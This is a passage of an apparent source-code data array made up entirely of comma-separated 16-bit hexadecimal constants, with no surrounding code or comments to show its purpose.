0x6af5, 0xe08f, 0x5fd0, 0x7859, 0x15aa, 0x96c0, 0x190e, 0xa50a, 0x7762, 0x4054, 0x6178, 0xd714, 0xe6c6, 0x6be4, 0x4ef, 0x9ca5, 0x784f, 0x4151, 0xb22a, 0xca83, 0xbc6c, 0xb8b8, 0xd757, 0xec20, 0xf1de, 0xd422, 0x7c78, 0xbcdf, 0x313c, 0x7ae1, 0x21d9, 0xe44d, 0x76ab, 0x2117, 0x85f8, 0x5432, 0xcb39, 0xfe96, 0x2fb5, 0xce02, 0x4aa5, 0x6bb9, 0xaa70, 0x34f9, 0x4ca6, 0xf31e, 0x61d6, 0x89a4, 0xc7eb, 0xac29, 0x38cb, 0xfbc9, 0xee8d, 0xf735, 0x9431, 0xaca2, 0x77b9, 0xfdd7, 0x8e0a, 0x27a5, 0xb10d, 0x487a, 0x7f78, 0xb2f0, 0x94ad, 0x2f2f, 0xaff9, 0x18b3, 0x8fba, 0xd452, 0xfb4b, 0x7083, 0x6c52, 0x3b60, 0xff42, 0xedad, 0xfda5, 0x42f, 0x6040, 0x3631, 0x175a, 0x2367, 0x992d, 0xdc95, 0xf986, 0x14b1, 0xb3f, 0x36b1, 0x51ad, 0x9416, 0x46aa, 0x6011, 0xeec2, 0xf6c0, 0x4c31, 0x2fbf, 0x7cad, 0xdb06, 0xea25, 0x4fe6, 0x24e9, 0x2439, 0x5ffc, 0x8776, 0xbcfe, 0x531b, 0xdec8, 0x848f, 0x67ea, 0x3950, 0x8899, 0xa540, 0xb270, 0x66e9, 0x49dd, 0x4a5a, 0x697a, 0x546, 0x147, 0xf387, 0x53d1, 0x8415, 0x6485, 0xe7db, 0x583e, 0x8aef, 0x7419, 0xad64, 0xcf60, 0xeefc, 0x3792, 0x59a, 0x5300, 0x7fd4, 0xbfe1, 0x695a, 0x302f, 0x4e2d, 0x2000, 0x3600, 0xd1d2, 0xd8d1, 0x61f9, 0x4c2d, 0xa7fa, 0x5cf3, 0xf0fe, 0x36eb, 0xd3f8, 0xa6c9, 0x785c, 0xa1ff, 0x1bbf, 0x2a12, 0x96b1, 0x3e8d, 0xf54d, 0xdb8f, 0x6801, 0x6318, 0x4654, 0xb02c, 0x80b4, 0xefab, 0xa174, 0x13c4, 0xe85b, 0x9790, 0xad94, 0x7e9a, 0xe01e, 0x276a, 0x114f, 0x5825, 0xc76e, 0x450e, 0x8e3f, 0x43d6, 0x288e, 0xb29, 0x87c9, 0x4b6e, 0x41ac, 0x2468, 0x2449, 0x3e4f, 0xbe3, 0xe7d1, 0xb7af, 0xbb82, 0x680e, 0xc36f, 0xd137, 0xb647, 0xee63, 0xcb34, 0xabf8, 0xb43f, 0x4d83, 0xfb3d, 0x1138, 0xeca3, 0xc958, 0xf55, 0xaab9, 0xc3cd, 0xd105, 0xec76, 0x379, 0x33f4, 0xeb72, 0x83cc, 0x3bc3, 0x3f7a, 0x60e, 0x1267, 0x4bdd, 0xd308, 0xba19, 0xfc8, 0xc31d, 0x14fa, 0x4358, 0x80c9, 0xc29a, 0x97b, 0xa9ef, 0x8158, 0x322b, 0xc18e, 0xd525, 0xee4d, 0xe5a8, 0xaa6e, 0x5727, 0x1ed, 0x3fdc, 0xa459, 0xbf2d, 0xa554, 0x9a63, 0x4e6f, 0xa2a6, 0xe3ae, 0xb86f, 0xf2a5, 0x7d6c, 0x8edf, 0xb2b5, 0xae84, 0xe7b, 0xafa0, 0x4ded, 0xa0d9, 0x79ee, 0x64a7, 0xcc9e, 0x15e1, 0x7a2a, 0x21dd, 0xde0b, 0x5d8d, 0xafc2, 0xe09, 0xb641, 0x9724, 0xc7f, 0x8ad8, 0x2ba4, 0x7d8b, 0x9e17, 0xcea9, 0x4692, 0x99b9, 0x164c, 0x1ab3, 0xf6ea, 0x6210, 0x3d5e, 0x8c94, 0x9495, 0x5f32, 0xe0f6, 0xbb01, 0x2311, 0xadf3, 0xe2c1, 0x8107, 0xaeb0, 0xc99, 0x27bc, 0xe2bd, 0xfd64, 0x69d8, 0x7286, 0x58d1, 0x183f, 0x6c26, 0xf4e8, 0x7a1d, 0xfa8d, 0xfee2, 0xf834, 0x1b86, 0x6607, 0x9c65, 0x9da8, 0x908b, 0xfde4, 0x364a, 0xd50, 0xb200, 0xb5f1, 0xabd, 0xf22, 0x69e, 0xba5c, 0x4456, 0xa0e, 0x581d, 0xca55, 0x8d0, 0xcfb4, 0x1418, 0xff08, 0xa66, 0xaf66, 0xdb09, 0x65fd, 0x101c, 0xa2af, 0x1a62, 0x2645, 0xd665, 0x55db, 0x2a3b, 0x6a54, 0xa3e5, 0x7adc, 0xc47a, 0x821e, 0xd94a, 0xd6de, 0x106f, 0xff87, 0x46b3, 0x1e92, 0x9113, 0xc8e, 0xff48, 0x7469, 0x427d, 0x9780, 0x9ca2, 0x8e89, 0xa407, 0x7768, 0x10b1, 0x64e2, 0x1c18, 0x4206, 0xf046, 0x29ba, 0x8c47, 0x9ce9, 0x8cc3, 0xde69, 0x5e03, 0x23f3, 0x6ddc, 0xa408, 0xb012, 0x3529, 0xced7, 0xce14, 0x843a, 0x496e, 0x9272, 0xb668, 0x97e3, 0xe910, 0x2ae, 0xa793, 0x86bc, 0x6946, 0xcc39, 0xb84, 0x798d, 0xe1fd, 0x6834, 0x1f1f, 0xc336, 0x227d, 0x3be9, 0x6a34, 0xc561, 0x2329, 0x399, 0x7ac4, 0xba59, 0x469d, 0x7d0c, 0xfe15, 0x7d9e, 0xb966, 0x658b, 0x892, 0x66b8, 0xe681, 0x1776, 0xb7ad, 0x464f, 0x9182, 0x65e3, 0x82e8, 0xb37d, 0xa9db, 0x2806, 0x14f6, 0x3151, 0x7d3e, 0xc427, 0x4f93, 0x53a5, 0x66e8, 0xc3c2, 0x8035, 0xb6a3, 0x6f0d, 0x86bf, 0x957e, 0x4d8, 0xb2ff, 0x5161, 0x7e52, 0x48ae, 0xcae1, 0x259, 0xf2c6, 0x38d5, 0xd12, 0x644a, 0x9359, 0xaac2, 0x6a97, 0x5c48, 0xdd29, 0x97ba, 0xb785, 0x6dcd, 0xc877, 0xc098, 0x278a, 0x5725, 0xadd9, 0xe1bb, 0x7813, 0xaf4b, 0x5429, 0xa7c6, 0x1f6a, 0xb49e, 0x9562, 0xfa35, 0x3e07, 0x927f, 0x8529, 0xc8a, 0x1ef, 0xcab, 0x3411, 0xa73e, 0xe338, 0xdc6e, 0xbbe8, 0x58ea, 0xe072, 0x1dde, 0x5d1f, 0xcc9d, 0xb199, 0x9de6, 0x5d8b, 0x4e48, 0x52e5, 0x72b7, 0x665a, 0x2697, 0xe20, 0x47e5, 0x8102, 0xa93d, 0xbbd9, 0xccf2, 0x65fc, 0x3834, 0xea55, 0x4bc, 0xd7c9, 0x8843, 0xae0f, 0x3ea3, 0xc63, 0x501a, 0x55b0, 0xe549, 0x670, 0xb445, 0xe79b, 0x3fab, 0x41d, 0xba0a, 0xd8d9, 0xe8a, 0xb662, 0xe36d, 0xe4bc, 0x6037, 0x4d0b, 0x2ab2, 0x29a7, 0x6fea, 0x3382, 0x4d82, 0xd881, 0xc167, 0xb8c3, 0x7a3f, 0x2e58, 0x6cf2, 0x5e0f, 0x2830, 0x93cb, 0x923a, 0x3281, 0x7ca, 0x8e26, 0x4b4e, 0xb9bd, 0xb8b0, 0x78eb, 0x7bc8, 0x4848, 0xa9f0, 0x5b36, 0xfc78, 0xb04d, 0x208c, 0x6099, 0x487e, 0xfcdf, 0x4df5, 0x8962, 0x6e2a, 0x579d, 0xab72, 0xca45, 0x4ac3, 0xf067, 0x3d22, 0x7d04, 0x7be8, 0x998a, 0x8687, 0x15e9, 0x82f2, 0x7173, 0x45d, 0x547c, 0xae32, 0xbf6, 0xf4a2, 0x936a, 0x9aa2, 0x91e, 0xcfe6, 0xd684, 0xd625, 0x9d17, 0xf10c, 0x3db3, 0x12d9, 0x2317, 0xccfa, 0x9aac, 0xcaa7, 0x1aac, 0xc59a, 0x3f1c, 0x830c, 0x87d3, 0x4b78, 0xe5c1, 0x6725, 0x100a, 0x55f, 0x1219, 0x3640, 0xf547, 0x5806, 0xab0f, 0xe4f2, 0xf9dc, 0xfac3, 0xa154, 0x2773, 0xde55, 0x342e, 0x3ca4, 0xc232, 0xa161, 0xffdf, 0x569e, 0x32b7, 0xa0a3, 0x3c39, 0x9bf4, 0x7521, 0xc18b, 0x57f9, 0x3446, 0xb08, 0xe015, 0xda97, 0x201f, 0xe125, 0x4856, 0xc0e1, 0xac14, 0x4a11, 0x9dca, 0x847b, 0x920c, 0x6363, 0x5120, 0x480b, 0x3181, 0xadbc, 0x7141, 0x1dfb, 0xf07d, 0xdc10, 0xaac0, 0x40c4, 0xb511, 0x1e61, 0xe81c, 0x7e37, 0xe4c3, 0x3fb, 0x30d, 0xb816, 0xa74a, 0x7697, 0xc99c, 0x79f, 0x2bff, 0x8745, 0xfe91, 0x5d54, 0xef88, 0xe6e7, 0x568, 0xec1f, 0x7cca, 0xfd54, 0x478a, 0xa52b, 0x34ac, 0xa65f, 0x9d85, 0xc75c, 0xb1ad, 0x47e6, 0x2673, 0xee17, 0x181c, 0xa414, 0xc530, 0x95e9, 0xb90c, 0x3782, 0xac94, 0xf0ed, 0x3313, 0xfcca, 0x842, 0x1771, 0xf2f2, 0xc24f, 0xd3e, 0xc64b, 0xe2f2, 0x3dd3, 0x87e1, 0x80f4, 0xdcae, 0x6b22, 0x6b91, 0x42c4, 0xdd90, 0x79d2, 0x3, 0x67f9, 0xe766, 0x9e64, 0x1296, 0x87a5, 0x3d9b, 0x396d, 0x5b2e, 0x73f8, 0x5f06, 0x5418, 0x7d9b, 0x95ee, 0x1ba, 0x8ba7, 0x956a, 0x299a, 0x9bc0, 0x8aa7, 0x9656, 0x2635, 0x59db, 0x4d17, 0xab91, 0xd142, 0x499a, 0x8c8e, 0x7c61, 0xc5f6, 0x505f, 0xc4a3, 0xb930, 0xda51, 0x556e, 0x6d80, 0xd7fd, 0xfb90, 0x84e9, 0xb523, 0xdfc0, 0xc5c4, 0x958a, 0x94e7, 0xc993, 0x5ace, 0x4a3f, 0xc03, 0xc472, 0xd756, 0xf6ce, 0x2f8, 0x8d5d, 0xb44c, 0x7a78, 0x1f15, 0x863b, 0x6633, 0x1125, 0x1174, 0x3498, 0xadd8, 0xcaac, 0x6f62, 0xd864, 0x5cfd, 0xfd04, 0xcc43, 0x70f4, 0xba98, 0xca24, 0x9552, 0xd451, 0xff59, 0x68ef, 0xe77e, 0x2456, 0xbd4d, 0x8620, 0x794c, 0x3d90, 0xbb15, 0xdcf3, 0x7c0, 0xf07c, 0x8c5, 0x53c5, 0x9ac3, 0x178, 0x3583, 0x4889, 0x78ba, 0x371d, 0x5c92, 0xe6da, 0x9110, 0x1ccb, 0x3adf, 0xc08f, 0xc045, 0x417d, 0x61a8, 0x4a3, 0x6509, 0x7a8a, 0x61b3, 0xd595, 0x4fc3, 0xb45, 0xe027, 0xd998, 0xb9ee, 0x2dea, 0xdfbb, 0x2f26, 0x280c, 0x2187, 0xd527, 0x14a9, 0x93fd, 0x43a8, 0x3490, 0x96a5, 0xaff3, 0xb93d, 0x506d, 0x1b0a, 0x7e08, 0x70aa, 0x44a7, 0xe9af, 0xf323, 0x233b, 0x892d, 0x8f19, 0x17ae, 0x6771, 0x8308, 0x58b7, 0x774d, 0x20ae, 0xc5b4, 0x3e63, 0xf51, 0xb017, 0xa534, 0x1a9, 0x39d, 0x431d, 0xfa83, 0x51e1, 0xe852, 0x77c, 0x4d5b, 0x5927, 0xcaf5, 0xaf2b, 0x744c, 0x93cc, 0x33aa, 0x7b8d, 0x9630, 0x89dd, 0x3e9e, 0x89bf, 0xada1, 0x8c38, 0x8971, 0x851a, 0x5fd3, 0x1573, 0x6fa8, 0x8bfc, 0x5324, 0xbdb6, 0xcda5, 0xb4d2, 0x616, 0x5915, 0x8ab4, 0xdaf9, 0x6e6b, 0xa6a5, 0xed57, 0x5185, 0x902c, 0x18c0, 0xe459, 0x2738, 0xdd30, 0x81ff, 0xcba, 0xe8a0, 0x630f, 0x77ba, 0x9e8f, 0x6cb4, 0x2517, 0xb0e6, 0x8934, 0x13e6, 0x38bf, 0x68ee, 0x4378, 0xe446, 0x1056, 0xd014, 0x7318, 0x6898, 0x376d, 0x1a91, 0x216d, 0x8528, 0x2eef, 0xdbcc, 0xa7b8, 0x93a5, 0xbe7e, 0x677e, 0x154c, 0x8f8e, 0x68d4, 0x2ba0, 0x413, 0xda50, 0xc885, 0x3270, 0x6757, 0x3231, 0xa93a, 0x8dd2, 0x5bd2, 0x4a95, 0xb6c3, 0x87df, 0x7e4a, 0x4c75, 0x50ca, 0x6859, 0x52fa, 0xc3ed, 0x178b, 0x2f72, 0xef18, 0x33cf, 0xaa1b, 0xe80, 0xadf0, 0x7bb8, 0xe302, 0x358d, 0x46ce, 0x441d, 0x6dd4, 0xc8d0, 0x4e1d, 0xdfd3, 0xdf3, 0xff72, 0x1c4c, 0xd7f6, 0xb34c, 0xead8, 0x4433, 0x1fca, 0x6bb1, 0xa8ad, 0x54af, 0x4b1a, 0x8dd3, 0xeb0d, 0xd6f1, 0x5863, 0xe16f, 0x4f3b, 0x3652, 0x14cd, 0x4f34, 0x4cf1, 0x4207, 0x612c, 0x4ff, 0xbb66, 0x5433, 0x906c, 0x8e97, 0xf031, 0x2b60, 0xc749, 0x77fd, 0x513b, 0x5b6b, 0x2c1d, 0x6a0, 0x2bae, 0x88ab, 0xb381, 0x8530, 0xca54, 0x4a40, 0x466b, 0x4f2c, 0xb5df, 0xe099, 0x8bce, 0x52ab, 0x26b5, 0xde59, 0xe08, 0xafe4, 0x1198, 0xd8b3, 0x8881, 0xf1e7, 0x22c2, 0xbc3a, 0x41f5, 0x7ba4, 0xe1a4, 0x98d7, 0xe909, 0x58fa, 0x4aff, 0xbf37, 0x2609, 0x7b5d, 0xb5cd, 0xf849, 0x4c7c, 0x373c, 0x435a, 0x1103, 0xea02, 0x8dbc, 0x9bab, 0xb872, 0x1686, 0x5f62, 0xbb4d, 0x71c0, 0x1e4, 0x7602, 0x1b5a, 0xdcb7, 0xc32a, 0x3f0d, 0x11a8, 0xddaa, 0xa642, 0x58a7, 0xe291, 0xdc0a, 0x2d10, 0x44e5, 0x7a93, 0x7883, 0xc8a0, 0x14b4, 0x1ddf, 0x5b80, 0xb987, 0x8c, 0xbd22, 0x82f3, 0x19f3, 0x2e37, 0x5403, 0x10b7, 0x51d0, 0x5e86, 0xe39d, 0xaf81, 0xb578, 0x47c2, 0xdd28, 0x2aa5, 0x22, 0xff8b, 0xc4ab, 0x599d, 0x7334, 0x6bb5, 0x2866, 0xfc00, 0x8f6, 0x42fc, 0xd52b, 0xdc5e, 0xcb81, 0x8295, 0x64d7, 0x25af, 0xaa0, 0x4649, 0x46e1, 0x5d07, 0x494b, 0xa9d9, 0xe4a4, 0xfb53, 0xa39, 0xf212, 0xa26d, 0x65e1, 0xca7e, 0x76bf, 0xb36e, 0x4041, 0x5bee, 0x4a0f, 0xb95, 0x3742, 0x7c3b, 0xdd47, 0x9f08, 0xd1ce, 0x6abd, 0x9d1c, 0xa3dd, 0xee28, 0x6c04, 0xc6ed, 0x778a, 0x7e5c, 0x9e0e, 0x3275, 0x6e4c, 0x6854, 0x917e, 0xd8a6, 0xbcff, 0x28a, 0x93ec, 0xf80c, 0x43c1, 0x75ff, 0xa586, 0xcf5, 0x9d60, 0x243a, 0x8bf4, 0x99ad, 0x9863, 0x79ec, 0x3c2e, 0x671a, 0xf8ed, 0xb282, 0xa744, 0x779e, 0xa8b5, 0x53e6, 0xcc2c, 0x10cb, 0x5e5e, 0x44d7, 0x6678, 0x59b9, 0x52b6, 0x9c42, 0xe084, 0xf1cd, 0xd423, 0xe99c, 0xa112, 0x4019, 0xe48c, 0xa941, 0x9c31, 0xa3d4, 0x76e7, 0x421, 0x7930, 0xafe2, 0x86cb, 0x8a50, 0x83a7, 0xf650, 0x9f48, 0x7fa7, 0xb0d7, 0xd885, 0xa01c, 0xce9b, 0xea79, 0xa90c, 0x83ae, 0xaf58, 0x945c, 0x6adf, 0x3a01, 0x6300, 0xf18f, 0x7a97, 0xdea5, 0x2b3e, 0xf8dd, 0x8f00, 0xaa66, 0xbbfe, 0xf21d, 0x6920, 0xdef2, 0x2812, 0x976a, 0x5acf, 0x120a, 0x2594, 0x60b4, 0x337, 0xc1e3, 0x1c7f, 0x789f, 0x4d32, 0x63c4, 0x7250, 0x1ebd, 0x6174, 0x7ebf, 0xa50c, 0x28ba, 0x13eb, 0x7805, 0xeb7d, 0x8a6, 0x1d02, 0x5d72, 0xa385, 0xe7b2, 0x2b06, 0x20f1, 0x9, 0xeafe, 0xcc38, 0xf3ef, 0xaf64, 0xdd4b, 0x96ba, 0xe19e, 0xb365, 0x1b56, 0x368d, 0xa133, 0x3db4, 0xa723, 0xe357, 0x2d67, 0x217a, 0x82b, 0xc2fd, 0xea8c, 0x45f7, 0x73e3, 0x972a, 0xb1e7, 0xccf4, 0xbc84, 0x45ca, 0xc49e, 0xc19f, 0x4b2b, 0xe255, 0x3094, 0x82a7, 0x1e7d, 0xd662, 0xd02f, 0xcb03, 0xd50d, 0x5188, 0xc3b7, 0x62a5, 0x38fb, 0x5575, 0x4f4, 0x3d00, 0xec1e, 0x14dd, 0x949a, 0x6d22, 0xedf7, 0xf59c, 0xd19a, 0xe8e4, 0xdba2, 0x4867, 0xe07e, 0xff65, 0x6748, 0x132b, 0xe796, 0x8d94, 0x1b8c, 0xd9c5, 0x8525, 0x219e, 0x5d3a, 0x4e5c, 0xcec, 0xdea1, 0xe404, 0x604b, 0x733a, 0x6ef, 0x3de3, 0x5bea, 0xb847, 0xc4f8, 0x35af, 0xc847, 0x24e2, 0x410f, 0x77f6, 0x7fa9, 0xa62, 0x6ce, 0x19e9, 0x2318, 0xfe65, 0xf7ac, 0x5c34, 0xeddd, 0xd9ee, 0xd2a8, 0x62a4, 0x87c, 0xae1b, 0x8b2c, 0x8407, 0x2f58, 0xb138, 0x7886, 0x4321, 0x2385, 0x99fa, 0x1cb0, 0xba54, 0x287b, 0x442f, 0x4cb6, 0xd874, 0xe1c8, 0x5f57, 0x5aff, 0xc7f4, 0x8479, 0x3110, 0x6290, 0xd738, 0x91af, 0x9376, 0x6ad1, 0xd771, 0x75ec, 0xc12e, 0x3a63, 0x39cd, 0xc5c9, 0x6c4e, 0xe2ce, 0xd513, 0x30e6, 0x8999, 0x7d92, 0xa76c, 0x9954, 0x12f8, 0x8e31, 0x8e77, 0x1e2a, 0x283f, 0x71b3, 0x6eb7, 0xaf83, 0xa7ab, 0x319c, 0x709, 0x752a, 0xa36a, 0xdaa9, 0x65f3, 0x8ce5, 0x8b5d, 0x9797, 0xfa0, 0x6412, 0x12c9, 0xc058, 0x8901, 0x8935, 0x8e5b, 0x571c, 0x6d08, 0x398e, 0xc39a, 0x9e90, 0x7636, 0x1e04, 0xb17e, 0x8ef3, 0x8cc4, 0xf251, 0x7097, 0x67e7, 0xc3ae, 0x8d45, 0x7c54, 0x4515, 0xfd95, 0x7eed, 0xe999, 0x59df, 0x2cbd, 0xc251, 0xd41c, 0xa4f4, 0xcca3, 0x683c, 0x7b71, 0x3faf, 0x5ad7, 0x6653, 0x9144, 0xcb0c, 0xd008, 0xf6a3, 0x567d, 0xbb1a, 0xd490, 0xafbb, 0x13bb, 0xbbc3, 0xb9d, 0x998e, 0x8f64, 0xef09, 0x85fd, 0x1bb, 0xba97, 0xbfca, 0x14f7, 0xcadb, 0x569f, 0x5aaa, 0x3bb3, 0x4f23, 0xc5c8, 0x4a5f, 0x8bc7, 0xf48f, 0x7921, 0xcd18, 0x17c8, 0xa3d6, 0x658d, 0xf40b, 0x7342, 0x81a, 0xbdad, 0xfc19, 0xeda1, 0x2991, 0xe029, 0x68d1, 0x2fb8, 0xf14a, 0x9ec1, 0x7d1e, 0xb58c, 0x42c1, 0xe3f8, 0x9cca, 0x8e6, 0x589e, 0x2c92, 0xed5a, 0xf83, 0x1f77, 0x2c75, 0xd38c, 0x498a, 0xccb3, 0x51e, 0x3a4e, 0xe0cf, 0xcfc7, 0xa4f, 0x2a59, 0xb564, 0xa0fe, 0xa60b, 0x2809, 0x2834, 0xc87b, 0x704d, 0x4ddf, 0x58ac, 0x4407, 0x5c1a, 0xd8c6, 0xd99a, 0x5c9b, 0x5e63, 0xcb33, 0xed43, 0x5264, 0x7007, 0x707b, 0xedc3, 0xbfcd, 0x5b8e, 0x3701, 0x54ea, 0xa079, 0xb1d4, 0x56e1, 0x755e, 0x6a7f, 0x75d0, 0x6067, 0xfab9, 0x8b24, 0x2b81, 0xdf1c, 0xe89a, 0x46cf, 0xbf90, 0x9717, 0x7106, 0xed0, 0x9e3b, 0x7d51, 0x4155, 0xc15b, 0xd342, 0xf7e6, 0x118f, 0xa56f, 0x7058, 0xae98, 0xc4ec, 0x3a67, 0x7e14, 0xe093, 0x724, 0x5bfc, 0x842a, 0x9802, 0x4c61, 0xc91d, 0x257a, 0xd89c, 0x746d, 0x132e, 0x7592, 0x63a, 0xfea2, 0x88e0, 0xa7a2, 0xe542, 0x2a06, 0x6c9, 0xf9f4, 0x1aae, 0xc63a, 0xe108, 0x8572, 0xc9ec, 0xa49a, 0xcd50, 0xcb18, 0x3f99, 0x648, 0xc1a6, 0xa725, 0x3e13, 0xdc3c, 0xd6db, 0x7394, 0xd169, 0xf113, 0x52db, 0xc79, 0x6a3b, 0x6947, 0x6fbf, 0xe767, 0x271b, 0xa54a, 0x923e, 0x9ff3, 0x37ac, 0x84a9, 0xf7bc, 0x8e38, 0xf931, 0x49fb, 0x1a25, 0x4731, 0xea43, 0xafcb, 0xcee1, 0x7bd4, 0x4e0f, 0xc514, 0xa400, 0x32a0, 0x95d3, 0xb830, 0xfd5f, 0xb311, 0xbfc0, 0x3420, 0x2191, 0x92b0, 0xbb62, 0x6cd5, 0x90e8, 0x9ae3, 0x88eb, 0xbef4, 0x7140, 0x95d2, 0x991a, 0xb997, 0x99ff, 0x9e76, 0x89f0, 0x9f4, 0x4f22, 0xcca4, 0x5334, 0x9cb4, 0x95a1, 0xc86e, 0xd770, 0x6d9d, 0x48b8, 0x8430, 0xfed, 0xa2ce, 0x315a, 0x180a, 0x3bb6, 0x827f, 0x345a, 0x5ce8, 0x8ab3, 0x58b3, 0x8502, 0x72a4, 0x72d, 0x6359, 0x2eb7, 0x56ce, 0x4f7d, 0x9619, 0x32ce, 0xfe34, 0x9ebf, 0x75c9, 0xcf82, 0x14d8, 0x5217, 0x95f3, 0xed63, 0x738f, 0xc239, 0x94ea, 0x739, 0x2a3, 0x32e0, 0x318f, 0x4ecc, 0xcb8b, 0x6d20, 0x9f76, 0x4302, 0x711, 0x21da, 0x8471, 0x3b79, 0x7e4d, 0xb2db, 0x66, 0x15de, 0x6fab, 0x5686, 0x4dd7, 0x561c, 0x1692, 0x93fb, 0x3507, 0xe038, 0xd7f5, 0x616e, 0x6d69, 0xa64a, 0x3844, 0x4113, 0x478f, 0x79ae, 0x3d25, 0x708b, 0xb98c, 0xe589, 0x42d, 0x4744, 0x8bb2, 0x794b, 0xc71d, 0x626d, 0x9e2e, 0x1308, 0x7399, 0xd9fe, 0x1549, 0xadf6, 0x1e7, 0xa8a4, 0xd5c, 0xa959, 0x5391, 0xe4fb, 0xf81c, 0xba51, 0x32da, 0xb457, 0x57dc, 0x1ab8, 0x220, 0x692b, 0xa89d, 0x2ed4, 0xfb04, 0x2625, 0xd806, 0x95f9, 0x8f32, 0xb83f, 0x7d6b, 0xee0a, 0x2c59, 0x6614, 0x2fd8, 0x9b50, 0xd792, 0x32e4, 0xf34d, 0x329, 0x7829, 0x96b4, 0xfbd7, 0xae08, 0x67fe, 0x45ef, 0x9125, 0x8b2d, 0xd9df, 0x3a51, 0x2197, 0x77a0, 0x747d, 0x1526, 0xcea3, 0x7b8f, 0x5c9f, 0x87c5, 0xe292, 0x21bf, 0xc713, 0xf9d2, 0x786b, 0xef72, 0xaa85, 0x9b04, 0x7b80, 0xbc53, 0xd333, 0x5705, 0xe916, 0xbcb7, 0x5d61, 0xc70a, 0xec7a, 0x6eef, 0xc430, 0x97e6, 0x44d4, 0xdbab, 0x5b96, 0x6b79, 0xedcf, 0x1fe, 0x6347, 0xb506, 0x6cee, 0xd2d5, 0x737a, 0x6abe, 0x6506, 0x784e, 0x915c, 0x7447, 0xad06, 0xa23e, 0xcf03, 0x832d, 0xeb40, 0xa8ef, 0x4328, 0x3bd9, 0xc028, 0x16bd, 0x1300, 0x788, 0xbf6c, 0x83c3, 0x7450, 0x379d, 0x18ce, 0x7759, 0x35ce, 0x2f4c, 0xbb3d, 0xbac0, 0x7a49, 0xdfad, 0x60ed, 0xcf16, 0x524a, 0x5d34, 0x79e8, 0x87b1, 0xa900, 0x6754, 0x969b, 0xda64, 0xbfc4, 0xd9bc, 0xd834, 0x4403, 0x7668, 0x7c60, 0xaac6, 0xdd19, 0xf67f, 0x8b36, 0x4b2f, 0xd2d3, 0xac97, 0x9422, 0x61f8, 0x6f21, 0xbd3e, 0x635, 0xc64e, 0x1c93, 0x4389, 0xbfdc, 0xe1ea, 0xd2cd, 0x6e60, 0xa1f7, 0x12b8, 0x51e0, 0x7d98, 0xcec5, 0x884c, 0x77cc, 0xe57c, 0x6335, 0x2b15, 0xd845, 0x99cc, 0xa598, 0x312f, 0xed5, 0x8bdb, 0x2a31, 0xcd92, 0xea23, 0xcd46, 0x1ba0, 0xca4d, 0x4cfe, 0x94be, 0xbd1f, 0x543a, 0x1ec7, 0x4ede, 0x2959, 0x609c, 0x7957, 0x9ca7, 0x645d, 0xc1ce, 0x4340, 0xe3b4, 0xab8c, 0xdd33, 0x7c80, 0xa87a, 0x9583, 0x5239, 0x5dea, 0x5785, 0x44cf, 0xc5a8, 0x8adc, 0x6580, 0xc091, 0x1760, 0x2763, 0xb7b4, 0x4480, 0xf5a, 0xbcf6, 0xcd57, 0xf3e8, 0xe483, 0x80e2, 0x60bb, 0x3536, 0xaede, 0x354, 0xeef3, 0x600, 0x447, 0x619f, 0x76c4, 0x2f9, 0x44a4, 0x9cae, 0x9556, 0xb140, 0xd635, 0xb075, 0x4db, 0x1bab, 0xf313, 0xe5ff, 0x981, 0x5720, 0x150c, 0x788a, 0xe220, 0xcf19, 0x83a, 0x9720, 0xb13c, 0x6a4f, 0x23dd, 0xe290, 0x953f, 0x38ac, 0x7c8b, 0x91c4, 0xfc80, 0x493c, 0xb7ac, 0xf929, 0x5db8, 0x4e65, 0x1934, 0xdf1, 0xc6c7, 0x2fa7, 0xb24a, 0x8129, 0x2729, 0xa81f, 0xc633, 0xe506, 0xf069, 0xf117, 0x3228, 0x20e3, 0xd52c, 0xa2d5, 0x837d, 0x39a5, 0x4644, 0x625f, 0xefc6, 0x7b7, 0x3aeb, 0xadc1, 0x68ba, 0xeb08, 0xfdbc, 0xef37, 0x7de9, 0x4808, 0xf683, 0x9fd0, 0xdec4, 0xb102, 0x36a9, 0x926d, 0x9472, 0x83df, 0x8c00, 0x92eb, 0x1c1e, 0xa1f5, 0x7adf, 0x55a5, 0x6b6a, 0x8921, 0x972c, 0xae78, 0xd31a, 0xaae, 0xfae1, 0xa7f9, 0x6365, 0x4b27, 0x8c74, 0xcb9c, 0x28ac, 0x5fc, 0xe60c, 0x16a, 0x7f8a, 0x8f43, 0xb979, 0x3f65, 0x9a6, 0x4758, 0x5f67, 0xf47e, 0xf9d5, 0xf17e, 0x887e, 0x8ba9, 0x5afe, 0xff7a, 0x453d, 0x4e5, 0x2264, 0xa636, 0xf9fa, 0x4dd9, 0xc66e, 0x7ac7, 0xb0b, 0x84e4, 0xb718, 0xd436, 0xb1bf, 0x2a57, 0x7223, 0x8153, 0xfde5, 0xe42, 0x26a8, 0xfd90, 0xdae1, 0xf7e, 0x5e00, 0xa417, 0x436d, 0x373e, 0x2c37, 0x809b, 0x86f6, 0xb3ed, 0x41bd, 0x57aa, 0x4342, 0xb95e, 0x4794, 0x2319, 0x9931, 0xbc2b, 0x478d, 0xe563, 0xcc0f, 0xffe6, 0x98a, 0xbffc, 0xf53f, 0x6423, 0x504d, 0xbbbb, 0xd1f7, 0x2232, 0xf45, 0xe971, 0x5053, 0xdd2a, 0xc8f9, 0x8652, 0xfa7, 0x95da, 0x2aaf, 0xaadd, 0x4b4a, 0xa805, 0xa117, 0xe9ed, 0xa63f, 0x5d1c, 0x6d42, 0xef45, 0x666d, 0x3ec4, 0xa04, 0x4811, 0xf5a6, 0xe218, 0x51df, 0x5b24, 0x8419, 0xb47a, 0x7c0e, 0xbb27, 0xcc72, 0x4ddd, 0x7676, 0x9b1c, 0xb8e5, 0x1660, 0xc792, 0x2776, 0x49d3, 0x4373, 0x278f, 0x71d2, 0xa1e8, 0x3815, 0xb068, 0x68ad, 0xd466, 0x2f66, 0x389a, 0x1f3f, 0xa89b, 0x9d7b, 0xe409, 0x4042, 0xc1ef, 0x35c6, 0xe5c2, 0x6805, 0x48d, 0x3269, 0x5a32, 0xbcc0, 0xe2d3, 0x2b64, 0x2fe0, 0x9b58, 0xf406, 0xad6e, 0xe4a6, 0x2b9d, 0xe8d, 0xea70, 0x8796, 0x6e0, 0x527b, 0x49c4, 0x467b, 0x43de, 0xfc1f, 0x8f0c, 0x8d83, 0xf82a, 0xc172, 0xeccd, 0x8966, 0x5736, 0xaac3, 0xfb0a, 0xc951, 0xcdb2, 0xc30e, 0x6a5a, 0x5fad, 0xb735, 0x4290, 0xbf9c, 0xdc0b, 0x7152, 0x1358, 0x9730, 0x4db3, 0x8cee, 0x4fd2, 0xc7d1, 0x279a, 0x51c9, 0x19c0, 0x8b6, 0xfcd3, 0x2256, 0x9c64, 0xca60, 0x2b1e, 0x5d56, 